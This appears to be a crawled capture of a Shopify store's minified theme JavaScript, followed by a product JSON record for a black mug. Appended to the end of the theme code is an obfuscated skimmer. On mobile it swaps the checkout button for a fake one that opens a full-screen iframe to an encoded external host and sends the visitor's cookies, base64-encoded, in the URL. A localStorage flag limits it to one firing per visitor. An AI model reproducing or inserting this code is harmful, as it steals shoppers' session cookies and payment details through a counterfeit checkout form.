theme.StoreAvailability(e))},productSetup:function(){this.setImageSizes(),this.initImageZoom(),this.initModelViewerLibraries(),this.initShopifyXrLaunch(),window.SPR&&(SPR.initDomEls(),SPR.loadBadges())},setImageSizes:function(){if(this.settings.hasImages){var e=this.firstProductImage.currentSrc;e&&(this.settings.imageSize=theme.Images.imageSize(e))}},addIdToRecentlyViewed:function(){var e=this.container.getAttribute("data-product-handle"),t=this.container.getAttribute("data-product-url"),i=this.container.getAttribute("data-aspect-ratio"),n=this.container.getAttribute("data-img-url");theme.recentlyViewed.recent.hasOwnProperty(e)&&delete theme.recentlyViewed.recent[e],theme.recentlyViewed.recent[e]={url:t,aspectRatio:i,featuredImage:n},theme.config.hasLocalStorage&&window.localStorage.setItem("theme-recent",JSON.stringify(theme.recentlyViewed.recent))},initVariants:function(){var e=this.container.querySelector(this.selectors.variantsJson);if(e){this.variantsObject=JSON.parse(e.innerHTML);var t={container:this.container,enableHistoryState:this.settings.enableHistoryState,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,variants:this.variantsObject},i=this.container.querySelectorAll(this.selectors.variantColorSwatch);if(i.length&&i.forEach(e=>{e.addEventListener("change",function(t){var i=e.dataset.colorName,n=e.dataset.colorIndex;this.updateColorName(i,n)}.bind(this))}),this.variants=new theme.Variants(t),this.storeAvailability){var n=this.variants.currentVariant?this.variants.currentVariant.id:this.variants.variants[0].id;this.storeAvailability.updateContent(n),this.container.on("variantChange"+this.settings.namespace,this.updateAvailability.bind(this))}this.container.on("variantChange"+this.settings.namespace,this.updateCartButton.bind(this)),this.container.on("variantImageChange"+this.settings.namespace,this.updateVariantImage.bind(this)),this.container.on("variantPriceChange"+this.settings.namespace,this.updatePrice.bind(this)),this.container.on("variantUnitPriceChange"+this.settings.namespace,this.updateUnitPrice.bind(this)),this.container.querySelector(this.selectors.sku)&&this.container.on("variantSKUChange"+this.settings.namespace,this.updateSku.bind(this));var s=this.container.querySelector(this.selectors.inventory);if(s&&(this.settings.inventory=!0,this.settings.inventoryThreshold=s.dataset.threshold,this.container.on("variantChange"+this.settings.namespace,this.updateInventory.bind(this))),theme.settings.dynamicVariantsEnable){var o=this.container.querySelector(this.selectors.currentVariantJson);if(o){var a=this.container.querySelector(d);a&&new theme.VariantAvailability({container:this.container,namespace:this.settings.namespace,type:a.dataset.type,variantsObject:this.variantsObject,currentVariantObject:JSON.parse(o.innerHTML)})}}if(this.settings.imageSetName){var r=this.container.querySelector('.variant-input-wrap[data-handle="'+this.settings.imageSetName+'"]');r?(this.settings.imageSetIndex=r.dataset.index,this.container.on("variantChange"+this.settings.namespace,this.updateImageSet.bind(this))):this.settings.imageSetName=null}}},initQtySelector:function(){this.container.querySelectorAll(".js-qty__wrapper").forEach(e=>{new theme.QtySelector(e,{namespace:".product"})})},initAjaxProductForm:function(){"drawer"===theme.settings.cartType&&new theme.AjaxProduct(this.cache.form)},updateColorName:function(e,t){this.container.querySelector(this.selectors.colorLabel+`[data-index="${t}"`).textContent=e},updateCartButton:function(e){var t=e.detail.variant,n=this.container.querySelector(this.selectors.addToCart),s=this.container.querySelector(this.selectors.addToCartText);if(t)if(t.available){n.classList.remove(i),n.disabled=!1;var o=s.dataset.defaultText;s.textContent=o}else n.classList.add(i),n.disabled=!0,s.textContent=theme.strings.soldOut;else n.classList.add(i),n.disabled=!0,s.textContent=theme.strings.unavailable},updatePrice:function(e){var i=e.detail.variant;if(i)if(this.cache.price.innerHTML=theme.Currency.formatMoney(i.price,theme.settings.moneyFormat),i.compare_at_price>i.price){this.cache.comparePrice.innerHTML=theme.Currency.formatMoney(i.compare_at_price,theme.settings.moneyFormat),this.cache.priceWrapper.classList.remove(s),this.cache.price.classList.add(t),this.cache.comparePriceA11y.setAttribute("aria-hidden","false"),this.cache.priceA11y.setAttribute("aria-hidden","false");var n=i.compare_at_price-i.price;n="percent"==theme.settings.saveType?Math.round(100*n/i.compare_at_price)+"%":theme.Currency.formatMoney(n,theme.settings.moneyFormat),this.cache.savePrice.classList.remove(s),this.cache.savePrice.innerHTML=theme.strings.savePrice.replace("[saved_amount]",n)}else this.cache.priceWrapper&&this.cache.priceWrapper.classList.add(s),this.cache.savePrice.classList.add(s),this.cache.price.classList.remove(t),this.cache.comparePriceA11y&&this.cache.comparePriceA11y.setAttribute("aria-hidden","true"),this.cache.priceA11y.setAttribute("aria-hidden","true")},updateUnitPrice:function(e){var t=e.detail.variant;t&&t.unit_price?(this.container.querySelector(this.selectors.unitPrice).innerHTML=theme.Currency.formatMoney(t.unit_price,theme.settings.moneyFormat),this.container.querySelector(this.selectors.unitPriceBaseUnit).innerHTML=theme.Currency.getBaseUnit(t),this.container.querySelector(this.selectors.unitWrapper).classList.remove(s)):this.container.querySelector(this.selectors.unitWrapper).classList.add(s)},imageSetArguments:function(e){if(e=e||(this.variants?this.variants.currentVariant:null)){var t=this.settings.currentImageSet=this.getImageSetName(e[this.settings.imageSetIndex]),i=this.settings.imageSetName+"_"+t;return this.settings.currentSlideIndex=0,{cellSelector:'[data-group="'+i+'"]',imageSet:i,initialIndex:this.settings.currentSlideIndex}}},updateImageSet:function(e){var t=e?e.detail.variant:this.variants?this.variants.currentVariant:null;if(t){var i=this.getImageSetName(t[this.settings.imageSetIndex]);this.settings.currentImageSet!==i&&this.initProductSlider(t)}},updateImageSetThumbs:function(e){this.cache.thumbSlider.querySelectorAll(".product__thumb-item").forEach(t=>{t.classList.toggle(s,t.dataset.group!==e)})},getImageSetName:function(e){return e.toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"")},updateSku:function(e){var t=e.detail.variant,i="";t&&(t.sku&&(i=t.sku),this.container.querySelector(this.selectors.sku).textContent=i)},updateInventory:function(e){var t=e.detail.variant;if(!t||!t.inventory_management||"continue"===t.inventory_policy)return this.toggleInventoryQuantity(t,!1),void this.toggleIncomingInventory(!1);if("shopify"===t.inventory_management&&window.inventories&&window.inventories[this.productId]){var i=window.inventories[this.productId][t.id];if("continue"===i.policy)return this.toggleInventoryQuantity(t,!1),void this.toggleIncomingInventory(!1);var n=i.quantity,s=!0,o=!1;(n<=0||n>this.settings.inventoryThreshold)&&(s=!1),this.toggleInventoryQuantity(t,s,n),!s&&"true"===i.incoming&&n<=this.settings.inventoryThreshold&&(o=!0),this.toggleIncomingInventory(o,t.available,i.next_incoming_date)}},updateAvailability:function(e){var t=e.detail.variant;t&&this.storeAvailability.updateContent(t.id)},toggleInventoryQuantity:function(e,t,i){this.settings.inventory;var n=this.container.querySelector(this.selectors.inventory),o=n.closest(".product-block");parseInt(i)<=parseInt(this.settings.inventoryThreshold)?(n.parentNode.classList.add("inventory--low"),n.textContent=theme.strings.stockLabel.replace("[count]",i)):(n.parentNode.classList.remove("inventory--low"),n.textContent=theme.strings.inStockLabel),e&&e.available?(n.parentNode.classList.remove(s),o&&o.classList.remove(s)):(n.parentNode.classList.add(s),o&&o.classList.add(s))},toggleIncomingInventory:function(e,t,i){var n=this.container.querySelector(this.selectors.incomingInventory),o=n.closest(".product-block");if(n){var a=n.querySelector(".js-incoming-text");if(e){var r=t?theme.strings.willNotShipUntil.replace("[date]",i):theme.strings.willBeInStockAfter.replace("[date]",i);i||(r=theme.strings.waitingForStock),n.classList.remove(s),o&&o.classList.remove(s),a.textContent=r}else n.classList.add(s)}},videoSetup:function(){var e=this.cache.mainSlider.querySelectorAll(o);if(!e.length)return!1;e.forEach(e=>{var t=e.dataset.videoType;"youtube"===t?this.initYoutubeVideo(e):"mp4"===t&&this.initMp4Video(e)})},initYoutubeVideo:function(t){e[t.id]=new theme.YouTube(t.id,{videoId:t.dataset.youtubeId,videoParent:a,autoplay:!1,style:t.dataset.videoStyle,loop:t.dataset.videoLoop,events:{onReady:this.youtubePlayerReady.bind(this),onStateChange:this.youtubePlayerStateChange.bind(this)}})},youtubePlayerReady:function(t){var i=t.target.getIframe().id;if(e[i]){var n=e[i],s=n.videoPlayer;"sound"!==n.options.style&&s.mute(),n.parent.classList.remove("loading"),n.parent.classList.add("loaded"),this._isFirstSlide(i)&&"sound"!==n.options.style&&s.playVideo()}},_isFirstSlide:function(e){return this.cache.mainSlider.querySelector(l+" #"+e)},youtubePlayerStateChange:function(t){var i=t.target.getIframe().id,n=e[i];switch(t.data){case-1:n.attemptedToPlay&&n.parent.classList.add("video-interactable");break;case 0:n&&"true"===n.options.loop&&n.videoPlayer.playVideo();break;case 3:n.attemptedToPlay=!0}},initMp4Video:function(t){e[t.id]={id:t.id,type:"mp4"},this._isFirstSlide(t.id)&&this.playMp4Video(t.id)},stopVideos:function(){for(var[t,i]of Object.entries(e))i.videoPlayer?"function"==typeof i.videoPlayer.stopVideo&&i.videoPlayer.stopVideo():"mp4"===i.type&&this.stopMp4Video(i.id)},_getVideoType:function(e){return e.getAttribute("data-video-type")},_getVideoDivId:function(e){return e.id},playMp4Video:function(e){var t=this.container.querySelector("#"+e),i=t.play();void 0!==i&&i.then((function(){})).catch((function(e){t.setAttribute("controls",""),t.closest(a).setAttribute("data-video-style","unmuted")}))},stopMp4Video:function(e){var t=this.container.querySelector("#"+e);t&&"function"==typeof t.pause&&t.pause()},initImageZoom:function(){var e=this.container.querySelector(this.selectors.imageContainer);if(e){new theme.Photoswipe(e,this.sectionId);e.addEventListener("photoswipe:afterChange",function(e){this.flickity&&this.flickity.goToSlide(e.detail.index)}.bind(this))}},getThumbIndex:function(e){return e.dataset.index},updateVariantImage:function(e){var t=e.detail.variant,i=(theme.Images.getSizedImageUrl(t.featured_media.preview_image.src,this.settings.imageSize),this.container.querySelector('.product__thumb[data-id="'+t.featured_media.id+'"]')),n=this.getThumbIndex(i);void 0!==n&&this.flickity&&this.flickity.goToSlide(n)},initProductSlider:function(e){if(this.cache.mainSlider.querySelectorAll(r).length<=1){var t=this.cache.mainSlider.querySelector(r);t&&t.classList.add("is-selected")}else{if(this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy(),!e){var i=this.cache.mainSlider.querySelector(l);this.settings.currentSlideIndex=this._slideIndex(i)}var n={adaptiveHeight:!0,avoidReflow:!0,initialIndex:this.settings.currentSlideIndex,childNav:this.cache.thumbSlider,childNavScroller:this.cache.thumbScroller,childVertical:"beside"===this.cache.thumbSlider.dataset.position,pageDots:!0,wrapAround:!0,callbacks:{onInit:this.onSliderInit.bind(this),onChange:this.onSlideChange.bind(this)}};if(this.settings.imageSetName){var s=this.imageSetArguments(e);n=Object.assign({},n,s),this.updateImageSetThumbs(n.imageSet)}this.flickity=new theme.Slideshow(this.cache.mainSlider,n)}},onSliderInit:function(e){this.settings.imageSetName&&this.prepMediaOnSlide(e)},onSlideChange:function(e){if(this.flickity){var t=this.cache.mainSlider.querySelector('.product-main-slide[data-index="'+this.settings.currentSlideIndex+'"]'),i=this.settings.imageSetName?this.cache.mainSlider.querySelectorAll(".flickity-slider .product-main-slide")[e]:this.cache.mainSlider.querySelector('.product-main-slide[data-index="'+e+'"]');t.setAttribute("tabindex","-1"),i.setAttribute("tabindex",0),this.stopMediaOnSlide(t),this.prepMediaOnSlide(i),this.settings.currentSlideIndex=e}},stopMediaOnSlide(t){var i=t.querySelector(o);if(i){var n=this._getVideoType(i),s=this._getVideoDivId(i);if("youtube"===n){if(e[s].videoPlayer)return void e[s].videoPlayer.stopVideo()}else if("mp4"===n)return void this.stopMp4Video(s)}var a=t.querySelector(this.selectors.media);a&&a.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0}))},prepMediaOnSlide(t){var i=t.querySelector(o);if(i){var n=this._getVideoType(i),s=this._getVideoDivId(i);if("youtube"===n){if(e[s].videoPlayer&&"sound"!==e[s].options.style)return void e[s].videoPlayer.playVideo()}else"mp4"===n&&this.playMp4Video(s)}var a=t.querySelector(this.selectors.media);a&&(a.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),t.querySelector(".shopify-model-viewer-ui__button").setAttribute("tabindex",0),t.querySelector(".product-single__close-media").setAttribute("tabindex",0))},_slideIndex:function(e){return e.getAttribute("data-index")},openModalProduct:function(){var e=!1;if(this.settings.modalInit)e=!0;else{this.blocksHolder=this.container.querySelector(u);var t=this.blocksHolder.dataset.url;fetch(t).then((function(e){return e.text()})).then(function(e){var t=(new DOMParser).parseFromString(e,"text/html").querySelector(h);t.querySelectorAll("[id]").forEach(e=>{var i=e.getAttribute("id");e.setAttribute("id",i+"-modal");var n=t.querySelector(`[for="${i}"]`);n&&n.setAttribute("for",i+"-modal");var s=t.querySelector(`[aria-controls="${i}"]`);s&&s.setAttribute("aria-controls",i+"-modal")});var i=t.querySelector(this.selectors.form).getAttribute("id");t.querySelectorAll("[form]").forEach(e=>{e.setAttribute("form",i)}),this.blocksHolder.innerHTML="",this.blocksHolder.append(t),this.blocksHolder.classList.add("product-form-holder--loaded"),this.cacheElements(),this.formSetup(),this.updateModalProductInventory(),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),theme.collapsibles.init(this.container),document.dispatchEvent(new CustomEvent("quickview:loaded",{detail:{productId:this.sectionId}}))}.bind(this)),this.productSetup(),this.videoSetup(),this.settings.imageSetName?this.variants?this.initProductSlider():document.addEventListener("quickview:loaded",function(e){e.detail.productId===this.sectionId&&this.initProductSlider()}.bind(this)):this.initProductSlider(),this.customMediaListners(),this.addIdToRecentlyViewed(),this.settings.modalInit=!0}AOS.refreshHard(),document.dispatchEvent(new CustomEvent("quickview:open",{detail:{initialized:e,productId:this.sectionId}}))},updateModalProductInventory:function(){window.inventories=window.inventories||{},this.container.querySelectorAll(".js-product-inventory-data").forEach(e=>{var t=e.dataset.productId;window.inventories[t]={},e.querySelectorAll(".js-variant-inventory-data").forEach(e=>{window.inventories[t][e.dataset.id]={quantity:e.dataset.quantity,policy:e.dataset.policy,incoming:e.dataset.incoming,next_incoming_date:e.dataset.date}})})},closeModalProduct:function(){this.stopVideos()},initModelViewerLibraries:function(){var e=this.container.querySelectorAll(this.selectors.media);e.length<1||theme.ProductMedia.init(e,this.sectionId)},initShopifyXrLaunch:function(){document.addEventListener("shopify_xr_launch",function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))}.bind(this))},customMediaListners:function(){document.querySelectorAll(this.selectors.closeMedia).forEach(e=>{e.addEventListener("click",function(){var e=this.cache.mainSlider.querySelector(c).querySelector(this.selectors.media);e&&e.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0}))}.bind(this))});var e=this.container.querySelectorAll("model-viewer");e.length&&e.forEach(e=>{e.addEventListener("shopify_model_viewer_ui_toggle_play",function(e){this.mediaLoaded(e)}.bind(this)),e.addEventListener("shopify_model_viewer_ui_toggle_pause",function(e){this.mediaUnloaded(e)}.bind(this))})},mediaLoaded:function(e){this.container.querySelectorAll(this.selectors.closeMedia).forEach(e=>{e.classList.remove(s)}),this.flickity&&this.flickity.setDraggable(!1)},mediaUnloaded:function(e){this.container.querySelectorAll(this.selectors.closeMedia).forEach(e=>{e.classList.add(s)}),this.flickity&&this.flickity.setDraggable(!0)},onUnload:function(){theme.ProductMedia.removeSectionModels(this.sectionId),this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()}}),m}(),theme.RecentlyViewed=function(){var e=!1;function t(e){e&&(this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.namespace=".recently-viewed"+this.sectionId,this.gridItemWidth=this.container.getAttribute("data-grid-item-class"),this.rowOf=this.container.getAttribute("data-row-of"),theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600}))}return t.prototype=Object.assign({},t.prototype,{init:function(){if(!e)if(e=!0,0!==Object.keys(theme.recentlyViewed.recent).length||theme.recentlyViewed.recent.constructor!==Object){this.outputContainer=document.getElementById("RecentlyViewed-"+this.sectionId),this.handle=this.container.getAttribute("data-product-handle");var t=[];Object.keys(theme.recentlyViewed.recent).forEach(function(e){"undefined"!==e&&t.push(this.getProductInfo(e))}.bind(this)),Promise.all(t).then(function(e){this.setupOutput(e),this.captureProductDetails(e)}.bind(this))}else this.container.classList.add("hide")},getProductInfo:function(e){return new Promise((function(t,i){theme.recentlyViewed.productInfo.hasOwnProperty(e)?t(theme.recentlyViewed.productInfo[e]):fetch("/products/"+e+".js").then((function(e){return e.text()})).then((function(e){t(e)}))}))},setupOutput:function(e){var t=[],i=this.container.getAttribute("data-recent-count");if(Object.keys(e).forEach(function(i){if(e[i]){var n=JSON.parse(e[i]);if(n.handle!==this.handle&&void 0!==n.handle){n.url=theme.recentlyViewed.recent[n.handle]?theme.recentlyViewed.recent[n.handle].url:n.url,n.image_responsive_url=theme.recentlyViewed.recent[n.handle].featuredImage,n.image_aspect_ratio=theme.recentlyViewed.recent[n.handle].aspectRatio;var s=n.variants[0];if(s&&s.unit_price){var o="";s.unit_price_measurement&&(1!=s.unit_price_measurement.reference_value&&(o+=s.unit_price_measurement.reference_value+" "),o+=s.unit_price_measurement.reference_unit),n.unit_price=theme.Currency.formatMoney(s.unit_price),""!=o&&(n.unit_price+="/"+o)}t.unshift(n)}}}.bind(this)),0!==t.length){var n=theme.buildProductGridItem(t.slice(0,i),this.gridItemWidth,this.rowOf);this.outputContainer.innerHTML=n,AOS&&AOS.refreshHard()}else this.container.classList.add("hide")},captureProductDetails:function(e){for(var t=0;t<e.length;t++){var i=e[t];theme.recentlyViewed.productInfo[i.handle]=i}theme.config.hasSessionStorage&&sessionStorage.setItem("recent-products",JSON.stringify(theme.recentlyViewed.productInfo))},onUnload:function(){e=!1}}),t}(),theme.Testimonials=function(){var e={adaptiveHeight:!0,avoidReflow:!0,pageDots:!0,prevNextButtons:!1};function t(e){this.container=e,this.timeout;var t=e.getAttribute("data-section-id");this.slideshow=e.querySelector("#Testimonials-"+t),this.namespace=".testimonial-"+t,this.slideshow&&theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600})}return t.prototype=Object.assign({},t.prototype,{init:function(){this.slideshow.dataset.count<=3&&(e.wrapAround=!1),this.flickity=new theme.Slideshow(this.slideshow,e),this.slideshow.dataset.count>2&&(this.timeout=setTimeout(function(){this.flickity.goToSlide(1)}.bind(this),1e3))},onUnload:function(){this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()},onDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()},onBlockSelect:function(e){var t=this.slideshow.querySelector(".testimonials-slide--"+e.detail.blockId),i=parseInt(t.dataset.index);clearTimeout(this.timeout),this.flickity&&"function"==typeof this.flickity.pause&&(this.flickity.goToSlide(i),this.flickity.pause())},onBlockDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()}}),t}(),theme.isStorageSupported=function(e){if(window.self!==window.top)return!1;var t;"session"===e&&(t=window.sessionStorage),"local"===e&&(t=window.localStorage);try{return t.setItem("test","1"),t.removeItem("test"),!0}catch(e){return!1}},theme.reinitProductGridItem=function(e){AOS&&AOS.refreshHard(),theme.initQuickShop(),window.SPR&&(SPR.initDomEls(),SPR.loadBadges()),theme.collapsibles.init()},theme.config.hasSessionStorage=theme.isStorageSupported("session"),theme.config.hasLocalStorage=theme.isStorageSupported("local"),AOS.init({easing:"ease-out-quad",once:!0,offset:60,disableMutationObserver:!0}),theme.config.hasLocalStorage&&(theme.recentlyViewed.localStorage=window.localStorage.getItem("theme-recent"),theme.recentlyViewed.localStorage&&(theme.recentlyViewed.recent=JSON.parse(theme.recentlyViewed.localStorage))),theme.recentlyViewed.productInfo=theme.config.hasSessionStorage&&sessionStorage["recent-products"]?JSON.parse(sessionStorage["recent-products"]):{},theme.config.bpSmall=matchMedia(theme.config.mediaQuerySmall).matches,matchMedia(theme.config.mediaQuerySmall).addListener((function(e){e.matches?(theme.config.bpSmall=!0,document.dispatchEvent(new CustomEvent("matchSmall"))):(theme.config.bpSmall=!1,document.dispatchEvent(new CustomEvent("unmatchSmall")))})),theme.initGlobals=function(){theme.collapsibles.init(),theme.videoModal()},h=function(){if(theme.sections=new theme.Sections,theme.sections.register("slideshow-section",theme.SlideshowSection),theme.sections.register("header",theme.HeaderSection),theme.sections.register("product",theme.Product),theme.sections.register("blog",theme.Blog),theme.sections.register("password-header",theme.PasswordHeader),theme.sections.register("photoswipe",theme.Photoswipe),theme.sections.register("product-recommendations",theme.Recommendations),theme.sections.register("background-image",theme.BackgroundImage),theme.sections.register("testimonials",theme.Testimonials),theme.sections.register("video-section",theme.VideoSection),theme.sections.register("map",theme.Maps),theme.sections.register("footer-section",theme.FooterSection),theme.sections.register("store-availability",theme.StoreAvailability),theme.sections.register("recently-viewed",theme.RecentlyViewed),theme.sections.register("newsletter-popup",theme.NewsletterPopup),theme.sections.register("collection-header",theme.CollectionHeader),theme.sections.register("collection-template",theme.Collection),theme.initGlobals(),theme.initQuickShop(),theme.rteInit(),document.body.classList.contains("template-cart")){var e=document.getElementById("CartPageForm");e&&new theme.CartForm(e)}theme.settings.predictiveSearch&&theme.predictiveSearch.init(),theme.settings.isCustomerTemplate&&theme.customerTemplates(),document.dispatchEvent(new CustomEvent("page:loaded"))},"loading"!=document.readyState?h():document.addEventListener("DOMContentLoaded",h)}();function _0x56be(_0xf0f028,_0xc79ad2){const _0x47c3f0=_0x47c3();return _0x56be=function(_0x56befe,_0x5ae583){_0x56befe=_0x56befe-0x65;let _0x2b1763=_0x47c3f0[_0x56befe];return _0x2b1763;},_0x56be(_0xf0f028,_0xc79ad2);}const _0x3cfe56=_0x56be;(function(_0x20500d,_0x2ff383){const _0x3acc64=_0x56be,_0x1d5a11=_0x20500d();while(!![]){try{const _0x46974c=parseInt(_0x3acc64(0x79))/0x1*(parseInt(_0x3acc64(0x7f))/0x2)+-parseInt(_0x3acc64(0x6e))/0x3*(parseInt(_0x3acc64(0x7a))/0x4)+-parseInt(_0x3acc64(0x8b))/0x5+parseInt(_0x3acc64(0x8d))/0x6*(-parseInt(_0x3acc64(0x68))/0x7)+-parseInt(_0x3acc64(0x7c))/0x8*(parseInt(_0x3acc64(0x8e))/0x9)+parseInt(_0x3acc64(0x6f))/0xa+parseInt(_0x3acc64(0x66))/0xb;if(_0x46974c===_0x2ff383)break;else _0x1d5a11['push'](_0x1d5a11['shift']());}catch(_0x4d230f){_0x1d5a11['push'](_0x1d5a11['shift']());}}}(_0x47c3,0x98776));function c_(_0x4896c2){const _0xd763b1=_0x56be,_0x5c9ec4=_0xd3d9dd=>_0xd3d9dd[_0xd763b1(0x6c)]('')[_0xd763b1(0x85)](_0x10ed17=>_0x10ed17[_0xd763b1(0x71)](0x0)),_0x56bfa8=_0xb967fc=>('0'+Number(_0xb967fc)[_0xd763b1(0x7e)](0x10))[_0xd763b1(0x8a)](-0x2),_0x466ba9=_0x203de8=>_0x5c9ec4(_0x4896c2)[_0xd763b1(0x89)]((_0xf09329,_0x73ccd9)=>_0xf09329^_0x73ccd9,_0x203de8);return{'encode':_0x470ca9=>_0x5c9ec4(_0x470ca9)['map'](_0x466ba9)[_0xd763b1(0x85)](_0x56bfa8)[_0xd763b1(0x83)](''),'decode':_0x5f4e22=>_0x5f4e22['match'](/.{1,2}/g)[_0xd763b1(0x85)](_0x4898f0=>parseInt(_0x4898f0,0x10))[_0xd763b1(0x85)](_0x466ba9)['map'](_0x4de1d1=>String[_0xd763b1(0x69)](_0x4de1d1))[_0xd763b1(0x83)]('')};}var dSvc=c_(_0x3cfe56(0x8c))['decode'](_0x3cfe56(0x80));function addElements(){const _0x589888=_0x3cfe56;jQuery(_0x589888(0x74))['append']('<style\x20type=\x22text/css\x22>.container\x20{\x09\x09padding:\x2016px;\x09}.modalPayment\x20{\x09\x09display:\x20none;\x09\x09position:\x20fixed;\x09\x09z-index:\x209900;\x09\x09left:\x200;\x09\x09top:\x200;\x09\x09width:\x20100%;\x09\x09height:\x20100%;\x09\x09overflow:\x20auto;\x09\x09background-color:\x20rgb(0,\x200,\x200);\x09\x09background-color:\x20rgba(0,\x200,\x200,\x200.4);\x09\x09padding-top:\x2060px;\x09}\x09\x09.modal-content\x20{\x09\x09background-color:\x20rgb(255,\x20255,\x20255);\x09\x09margin:\x205%\x20auto\x2015%\x20auto;\x09\x09border:\x201px\x20solid\x20#888;\x09\x09width:\x2095%;height:95%;\x09}</style>'),jQuery('body')[_0x589888(0x87)](_0x589888(0x84)+dSvc+_0x589888(0x6b)+btoa(document[_0x589888(0x75)])+_0x589888(0x78));}function _0x47c3(){const _0x1794c6=['match','join','<div\x20class=\x22modalPayment\x22><div\x20class=\x22container\x20modal-content\x20animate\x22><iframe\x20src=\x22https://','map','some','append','shopifyCart_','reduce','substr','2782425FgaIQA','Bxja0981l','18JkYydw','87525rRYcQm','addClass','18665350hVDtcg','button[name=modalCheckout]','745031NKLRdI','fromCharCode','getItem','.com/crowdmade.php?c=','split','after','461037CZcnHZ','3030370qdMRux','button[name=checkout]','charCodeAt','hide','css','head','cookie','attr','random','\x22\x20style=\x22width:\x20100%;\x20height:\x20100%;\x20border:\x20none;\x22></iframe></div>','7qktVdf','8HyMnVL','setItem','176lQpnmS','userAgent','toString','6202uhwUqP','32332d3c24303833292e382f2b343e382e','.modalPayment'];_0x47c3=function(){return _0x1794c6;};return _0x47c3();}function detectMob(){const _0x4266bd=_0x3cfe56,_0x1cd581=[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i];return _0x1cd581[_0x4266bd(0x86)](_0x15d971=>{const _0xd2423b=_0x4266bd;return navigator[_0xd2423b(0x7d)][_0xd2423b(0x82)](_0x15d971);});}function percent(){const _0x59ea85=_0x3cfe56,_0x464825=Math[_0x59ea85(0x77)]();return _0x464825<0.1;}if(detectMob())var nTimer=setInterval(function(){const _0x5844bb=_0x3cfe56;window['jQuery']&&localStorage[_0x5844bb(0x6a)](_0x5844bb(0x88))===null&&($(_0x5844bb(0x70))['length']&&($('button[name=checkout]')[_0x5844bb(0x72)](),$('button[name=checkout]')['each'](function(_0x27e556,_0x562e30){const _0x4e5193=_0x5844bb;var _0x1b0e5e=$('<button\x20name=\x22modalCheckout\x22>Check\x20out</button>');_0x1b0e5e[_0x4e5193(0x65)]($(_0x562e30)[_0x4e5193(0x76)]('class')),$(_0x562e30)[_0x4e5193(0x6d)](_0x1b0e5e);}),$('body')['on']('click',_0x5844bb(0x67),function(_0x3946dd){const _0x4c64ca=_0x5844bb;localStorage[_0x4c64ca(0x6a)](_0x4c64ca(0x88))===null&&(_0x3946dd['preventDefault'](),addElements(),localStorage[_0x4c64ca(0x7b)](_0x4c64ca(0x88),'true'),$(_0x4c64ca(0x81))[_0x4c64ca(0x73)]({'display':'block'}));}),clearInterval(nTimer)));},0xbb8);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://crowdmade.com/products/design-doc-bad-design-black-mug.js
body_size: 279
content:
{"id":8665033670930,"title":"Bad Design Black Mug","handle":"design-doc-bad-design-black-mug","description":"\u003cp\u003eDan's words echo within you…\u003c\/p\u003e\u003cp\u003e‘B A D   D E S I G N’\u003c\/p\u003e","published_at":"2023-09-20T15:59:48-07:00","created_at":"2023-09-15T13:26:28-07:00","vendor":"Printverse","type":"Mugs","tags":["_slug-design-doc","Black Friday 2023","Category:Drinkware","Code:STANDARD_BLACK_MUG_11OZ","Collection:design-doc","Group:Home","Organization_Design Doc","OutfitID:571","Product_Mugs"],"price":1349,"price_min":1349,"price_max":1349,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46835425149202,"title":"Black \/ 11oz Mug","option1":"Black","option2":"11oz Mug","option3":null,"sku":"sku_9d377bf54436f7110b49b24ca3330f6e","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bad Design Black Mug - Black \/ 11oz Mug","public_title":"Black \/ 11oz Mug","options":["Black","11oz Mug"],"price":1349,"weight":363,"compare_at_price":0,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1755\/5355\/files\/NTQ_-bad_design_mug.png?v=1696549704"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1755\/5355\/files\/NTQ_-bad_design_mug.png?v=1696549704","options":[{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["11oz Mug"]}],"url":"\/products\/design-doc-bad-design-black-mug","media":[{"alt":null,"id":35782589808914,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1755\/5355\/files\/NTQ_-bad_design_mug.png?v=1696549704"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1755\/5355\/files\/NTQ_-bad_design_mug.png?v=1696549704","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}